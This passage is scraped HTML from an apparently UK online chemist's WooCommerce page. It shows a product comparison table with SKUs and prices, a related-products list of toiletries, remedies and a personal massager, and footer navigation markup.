https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/lovehoney-ignite-20-function-vibrating-prostate-massager/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Lovehoney Ignite 20 Function Vibrating Prostate Massager" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-2048x2048.jpg 2048w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-64x64.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/calendula-cuts-grazes-skin-salve/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Calendula Cuts &amp; Grazes Skin Salve" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-64x64.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/astonish-handwash-clean-protect-600ml/" draggable="false" ><img width="448" height="600" src="https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-7-448x600.jpeg" class="attachment-woosc-large size-woosc-large" alt="Astonish Handwash Clean &amp; Protect" draggable="false" decoding="async" /></a></td></tr><tr class="tr-default tr-even tr-cghz tr-sku "><td class="td-label">SKU</td><td class="col">03556644</td><td class="col">00043125</td><td class="col">4150462</td><td class="col">75307</td><td class="col">205005</td><td class="col">66853</td></tr><tr class="tr-default tr-odd tr-0edh tr-rating "><td class="td-label">Rating</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-3jv7 tr-price "><td class="td-label">Price</td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.09</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.39</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.85</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.25</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.25</bdi></span></td></tr><tr class="tr-default tr-odd tr-ax5h tr-stock "><td class="td-label">Stock</td><td class="col"><p class="stock out-of-stock">Out of stock</p>
</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-zexo tr-availability "><td class="td-label">Availability</td><td class="col">Out of stock</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-odd tr-jm6n tr-add_to_cart "><td class="td-label">Add to cart</td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="https://allchemists.co.uk/product/carmex-mint-lip-balm-tube-spf-15/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_30759" data-quantity="1" class="button product_type_simple" data-product_id="30759" data-product_sku="03556644" aria-label="Read more about &ldquo;Carmex Mint Lip Balm Tube Spf 15&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_30759" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/carmex-mint-lip-balm-tube-spf-15/?add-to-cart=29823" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29823" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29823" data-product_sku="00043125" aria-label="Add to cart: &ldquo;Carnation Callous Caps&rdquo;" rel="nofollow" data-success_message="&ldquo;Carnation Callous Caps&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29823" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/carmex-mint-lip-balm-tube-spf-15/?add-to-cart=25106" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25106" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25106" data-product_sku="4150462" aria-label="Add to cart: &ldquo;DEEP FREEZE COLD PATCHES&rdquo;" rel="nofollow" data-success_message="&ldquo;DEEP FREEZE COLD PATCHES&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25106" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/carmex-mint-lip-balm-tube-spf-15/?add-to-cart=17788" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17788" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17788" data-product_sku="75307" aria-label="Add to cart: &ldquo;Lovehoney Ignite 20 Function Vibrating Prostate Massager&rdquo;" rel="nofollow" data-success_message="&ldquo;Lovehoney Ignite 20 Function Vibrating Prostate Massager&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17788" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/carmex-mint-lip-balm-tube-spf-15/?add-to-cart=24623" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24623" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24623" data-product_sku="205005" aria-label="Add to cart: &ldquo;Calendula Cuts &amp; Grazes Skin Salve&rdquo;" rel="nofollow" data-success_message="&ldquo;Calendula Cuts &amp; Grazes Skin Salve&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24623" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/carmex-mint-lip-balm-tube-spf-15/?add-to-cart=29819" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29819" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29819" data-product_sku="66853" aria-label="Add to cart: &ldquo;Astonish Handwash Clean &amp; Protect&rdquo;" rel="nofollow" data-success_message="&ldquo;Astonish Handwash Clean &amp; Protect&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29819" class="screen-reader-text">
			</span>
</p></td></tr><tr class="tr-default tr-even tr-f1g1 tr-weight "><td class="td-label">Weight</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr><tr class="tr-default tr-odd tr-1tyc tr-dimensions "><td class="td-label">Dimensions</td><td class="col">1.6 &times; 7.6 &times; 12.7 cm</td><td class="col">0.5 &times; 9.5 &times; 9.5 cm</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">6.3 &times; 10.1 &times; 19.5 cm</td></tr></tbody></table>                        </div>
                                            </section>
                    
	<section class="related products">

					<h2>Related products</h2>
				<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-5">


			
					<li class="product-style-default product type-product post-29780 status-publish first outofstock product_cat-uncategories has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="990" height="990" src="https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="E45 Eczema Repair Emoilent Cream" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1.jpg 990w, https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-64x64.jpg 64w" sizes="(max-width: 990px) 100vw, 990px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-29780" data-id="29780" data-product_name="E45 Eczema Repair Emoilent Cream" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-29780 " data-text="Compare" data-text_added="Compare" data-id="29780" data-product_id="29780" data-product_name="E45 Eczema Repair Emoilent Cream" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/132311345-1-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/e45-eczema-repair-emoilent-cream-200ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/e45-eczema-repair-emoilent-cream-200ml/">E45 Eczema Repair Emoilent Cream</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="https://allchemists.co.uk/product/e45-eczema-repair-emoilent-cream-200ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29780" data-quantity="1" class="button product_type_simple" data-product_id="29780" data-product_sku="04067245" aria-label="Read more about &ldquo;E45 Eczema Repair Emoilent Cream&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29780" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-17788 status-publish instock product_cat-sexual-wellbeing product_cat-uncategories has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="2370" height="2370" src="https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Lovehoney Ignite 20 Function Vibrating Prostate Massager" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01.jpg 2370w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-2048x2048.jpg 2048w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-64x64.jpg 64w" sizes="(max-width: 2370px) 100vw, 2370px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-17788" data-id="17788" data-product_name="Lovehoney Ignite 20 Function Vibrating Prostate Massager" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-17788 " data-text="Compare" data-text_added="Compare" data-id="17788" data-product_id="17788" data-product_name="Lovehoney Ignite 20 Function Vibrating Prostate Massager" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/75307-01-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/lovehoney-ignite-20-function-vibrating-prostate-massager/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/lovehoney-ignite-20-function-vibrating-prostate-massager/">Lovehoney Ignite 20 Function Vibrating Prostate Massager</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/carmex-mint-lip-balm-tube-spf-15/?add-to-cart=17788" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17788" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17788" data-product_sku="75307" aria-label="Add to cart: &ldquo;Lovehoney Ignite 20 Function Vibrating Prostate Massager&rdquo;" rel="nofollow" data-success_message="&ldquo;Lovehoney Ignite 20 Function Vibrating Prostate Massager&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17788" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-24984 status-publish instock product_cat-children product_cat-dental product_cat-homeopathic product_cat-medicines-vitamins product_cat-uncategories has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1024" height="1024" src="https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Chamomile Teething Granules" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-64x64.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-24984" data-id="24984" data-product_name="Chamomile Teething Granules" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-24984 " data-text="Compare" data-text_added="Compare" data-id="24984" data-product_id="24984" data-product_name="Chamomile Teething Granules" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/chamomile-teething-granules/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/chamomile-teething-granules/">Chamomile Teething Granules</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>6.25</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/carmex-mint-lip-balm-tube-spf-15/?add-to-cart=24984" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24984" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24984" data-product_sku="207002" aria-label="Add to cart: &ldquo;Chamomile Teething Granules&rdquo;" rel="nofollow" data-success_message="&ldquo;Chamomile Teething Granules&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24984" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-24623 status-publish instock product_cat-uncategories has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1024" height="1024" src="https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Calendula Cuts &amp; Grazes Skin Salve" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-64x64.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-24623" data-id="24623" data-product_name="Calendula Cuts &amp; Grazes Skin Salve" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-24623 " data-text="Compare" data-text_added="Compare" data-id="24623" data-product_id="24623" data-product_name="Calendula Cuts &amp; Grazes Skin Salve" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/Calendula-Cuts-Grazes-Skin-Salve-25g-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/calendula-cuts-grazes-skin-salve/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/calendula-cuts-grazes-skin-salve/">Calendula Cuts &#038; Grazes Skin Salve</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.25</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/carmex-mint-lip-balm-tube-spf-15/?add-to-cart=24623" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24623" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24623" data-product_sku="205005" aria-label="Add to cart: &ldquo;Calendula Cuts &amp; Grazes Skin Salve&rdquo;" rel="nofollow" data-success_message="&ldquo;Calendula Cuts &amp; Grazes Skin Salve&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24623" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-29760 status-publish last instock product_cat-uncategories has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="264" height="600" src="https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-1.png" class="attachment-shop_catalog size-shop_catalog" alt="Anovia Shampoo Biotin &amp; Collagen" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-1.png 264w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-1-132x300.png 132w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-1-64x145.png 64w" sizes="(max-width: 264px) 100vw, 264px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-29760" data-id="29760" data-product_name="Anovia Shampoo Biotin &amp; Collagen" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-1-150x150.png" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-29760 " data-text="Compare" data-text_added="Compare" data-id="29760" data-product_id="29760" data-product_name="Anovia Shampoo Biotin &amp; Collagen" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-1-150x150.png">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/anovia-shampoo-biotin-collagen-500ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/anovia-shampoo-biotin-collagen-500ml/">Anovia Shampoo Biotin &#038; Collagen</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.00</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/carmex-mint-lip-balm-tube-spf-15/?add-to-cart=29760" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29760" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29760" data-product_sku="68177" aria-label="Add to cart: &ldquo;Anovia Shampoo Biotin &amp; Collagen&rdquo;" rel="nofollow" data-success_message="&ldquo;Anovia Shampoo Biotin &amp; Collagen&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29760" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
		</ul>
</div>
</div>
	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
